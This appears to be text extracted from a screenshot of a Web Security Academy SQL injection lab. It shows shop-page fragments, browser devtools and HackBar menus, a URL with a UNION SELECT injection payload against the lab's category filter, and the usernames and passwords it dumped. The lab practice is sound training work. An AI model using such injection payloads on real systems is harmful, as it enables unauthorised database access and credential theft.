 future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
administrator
bqr4x5icljedtxzr9kq8
carlos
ikl2y8tgy4g8jsj1ocrl
wiener
sic2w7is3er167nhigae
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools 1 30 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://0afb00da03e994648552539f00700024.web-security-academy.net/filter?category=Gifts'union select USERNAME_VFHWRA,PASSWORD_VWBWVB from USERS_BPNNQF--+